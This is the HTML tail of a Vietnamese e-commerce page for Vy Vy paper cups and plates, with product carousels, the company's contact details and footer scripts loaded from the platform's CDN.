                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.png?zc=1" class="owl-lazy" alt="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml" aria-label="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.html"  class="two-lines" aria-label="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml">Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                    
                                                           <div id="tab_style_17_1" class="tab-pane ">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="25" action="https://lygiaycaocap.com/api/v2/add-to-cart/25">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-vy-vy-6-5oz-185ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-vy-vy-6-5oz-185ml.png?zc=1" class="owl-lazy" alt="Ly Giấy Vy Vy 6,5oz - 185ml" aria-label="Ly Giấy Vy Vy 6,5oz - 185ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-vy-vy-6-5oz-185ml.html"  class="two-lines" aria-label="Ly Giấy Vy Vy 6,5oz - 185ml">Ly Giấy Vy Vy 6,5oz - 185ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="11" action="https://lygiaycaocap.com/api/v2/add-to-cart/11">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cafe-take-away-9oz-250ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cafe-take-away.png?zc=1" class="owl-lazy" alt="Ly Giấy Cafe Take Away 9oz (250ml)" aria-label="Ly Giấy Cafe Take Away 9oz (250ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cafe-take-away-9oz-250ml.html"  class="two-lines" aria-label="Ly Giấy Cafe Take Away 9oz (250ml)">Ly Giấy Cafe Take Away 9oz (250ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="6" action="https://lygiaycaocap.com/api/v2/add-to-cart/6">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-6-5-oz-180ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-6-5-oz-180ml.png?zc=1" class="owl-lazy" alt="Ly Giấy cao cấp 6.5 oz (180ml)" aria-label="Ly Giấy cao cấp 6.5 oz (180ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-6-5-oz-180ml.html"  class="two-lines" aria-label="Ly Giấy cao cấp 6.5 oz (180ml)">Ly Giấy cao cấp 6.5 oz (180ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="5" action="https://lygiaycaocap.com/api/v2/add-to-cart/5">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-12-oz-340-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-12-oz-340-ml.png?zc=1" class="owl-lazy" alt="Ly Giấy 12 oz (340 ml)" aria-label="Ly Giấy 12 oz (340 ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-12-oz-340-ml.html"  class="two-lines" aria-label="Ly Giấy 12 oz (340 ml)">Ly Giấy 12 oz (340 ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="4" action="https://lygiaycaocap.com/api/v2/add-to-cart/4">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.png?zc=1" class="owl-lazy" alt="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml" aria-label="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.html"  class="two-lines" aria-label="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml">Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="3" action="https://lygiaycaocap.com/api/v2/add-to-cart/3">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.png?zc=1" class="owl-lazy" alt="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml" aria-label="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-cho-ca-phe-take-away-co-nap-9oz-250-ml.html"  class="two-lines" aria-label="Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml">Ly giấy cao cấp cho cà phê take away (có nắp) 9oz - 250 ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
    <center class="read-more w-100">
        <a href="ly-giay-cafe/">Xem thêm &rsaquo;&rsaquo;</a>
    </center>
                                            </div>
                    
                                                           <div id="tab_style_17_2" class="tab-pane ">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="12" action="https://lygiaycaocap.com/api/v2/add-to-cart/12">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/ong-dung-ly-giay-han-quoc.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ong-dung-ly-giay-han-quoc-1486093365.png?zc=1" class="owl-lazy" alt="Ống  Ly Giấy - Hàn Quốc" aria-label="Ống  Ly Giấy - Hàn Quốc"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/ong-dung-ly-giay-han-quoc.html"  class="two-lines" aria-label="Ống  Ly Giấy - Hàn Quốc">Ống  Ly Giấy - Hàn Quốc</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                    
                                                           <div id="tab_style_17_3" class="tab-pane ">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="27" action="https://lygiaycaocap.com/api/v2/add-to-cart/27">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-vy-vy-4oz-9oz-12oz-16oz.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-kem-Vy-Vy-4oz-9oz-12oz-16oz.jpg?zc=1" class="owl-lazy" alt="Ly Kem Vy Vy 4oz-9oz-12oz-16oz" aria-label="Ly Kem Vy Vy 4oz-9oz-12oz-16oz"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-vy-vy-4oz-9oz-12oz-16oz.html"  class="two-lines" aria-label="Ly Kem Vy Vy 4oz-9oz-12oz-16oz">Ly Kem Vy Vy 4oz-9oz-12oz-16oz</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="24" action="https://lygiaycaocap.com/api/v2/add-to-cart/24">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy" aria-label="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy">Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="23" action="https://lygiaycaocap.com/api/v2/add-to-cart/23">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy" aria-label="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy">Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="22" action="https://lygiaycaocap.com/api/v2/add-to-cart/22">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy" aria-label="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy">Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="21" action="https://lygiaycaocap.com/api/v2/add-to-cart/21">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-5-inch-13cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-5-inch-13cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy" aria-label="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-5-inch-13cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy">Đĩa giấy 5 inch (13cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="20" action="https://lygiaycaocap.com/api/v2/add-to-cart/20">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-giay-5oz-150ml-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-kem-giay-5oz-150ml-vy-vy.png?zc=1" class="owl-lazy" alt="Ly kem giấy 5oz (150ml) Vy Vy" aria-label="Ly kem giấy 5oz (150ml) Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-giay-5oz-150ml-vy-vy.html"  class="two-lines" aria-label="Ly kem giấy 5oz (150ml) Vy Vy">Ly kem giấy 5oz (150ml) Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
    <center class="read-more w-100">
        <a href="san-pham-ly-giay/">Xem thêm &rsaquo;&rsaquo;</a>
    </center>
                                            </div>
                    
                            </div>
        </div>
    </div>
            		</div>
	</aside>
    </div>
</div>


                            </div>
            <footer class="footer">
		<div class="footer-top">
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-7 " data-widget-id="7" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >CÔNG TY TNHH VY VY</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p>Vy Vy là một trong những doanh nghiệp chuyên sản xuất ly giấy cao cấp có tuổi đời và thâm niên lâu năm tại Tphcm với rất nhiều sản phẩm đa dạng và phong phú như: ly giấy đựng nước nóng, ly giấy đựng nước lạnh, ly giấy cafe cho văn phòng, ly giấy cafe take away... mang đến vô số sự lựa chọn hấp dẫn dành cho khách hàng khi cần mua ly giấy.</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-8 " data-widget-id="8" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THÔNG TIN CHÍNH SÁCH</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Chính sách giao hàng</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Hướng dẫn mua hàng</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Hướng dẫn thanh toán</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Đặt in theo yêu cầu</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-9 " data-widget-id="9" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >LIÊN HỆ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><span style="color:#ff0000;"><span style="font-size:14px;"><strong>CÔNG TY TNHH VY VY</strong></span></span></p>

<p><strong>Add&nbsp;</strong>: 19 đường 48B, Phường&nbsp;Tân Tạo, Quận&nbsp;Bình Tân, Tp. HCM.<br />
<strong>Email&nbsp;</strong>: lygiayvyvy@gmail.com - vyvypapercup@gmail.com<br />
<strong>Tel&nbsp;</strong>: <span style="color:#0000cd;"><strong>0905 829 796</strong></span> <span style="color:#ff0000;">(Zalo)</span> -&nbsp; <span style="color:#0000cd;"><strong>0919 823 132</strong></span>&nbsp;<strong style="color: rgb(255, 0, 0);">&nbsp;(Mr Trí)</strong><br />
&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-text_editor widget-6  " data-widget-id="6" data-widget="text_editor">
			<div class="block-wrapper style1 content-color" style="color:#ffffff!important;background-color:#0037a6;">
	<div class="container">
		<div class="row clearfix ">
							<div class="col-12 blog-container">
		<div class="ck_editor_content widget-content">
		<p style="text-align: center;">Bản quyền thuộc về ly giấy cao cấp Vy Vy&nbsp;- Powered by&nbsp;<a href="http://www.imgroup.vn/" target="_blank" title="IM Group">lygiaycaocap.com</a></p>

	</div>
</div>					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button " style="">
                    <a id="btn_hotline" href="tel:0919823132" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                                            <div class="btn-quick-mail-phone btn-quick-mail-green btn-quick-mail-show phone-mobile edit_btn_quick_phone position_1 big_size_button " style="">
                    <a id="btn_zalo" href="https://zalo.me/0905829796" rel="nofollow" target="_blank">
                        <div class="btn-quick-mail-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-mail-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-mail-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/icon-zalo.svg) ;"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://lygiaycaocap.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                    <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                                            </div>
        <div class="body_overlay"></div>
    </body>
</html>
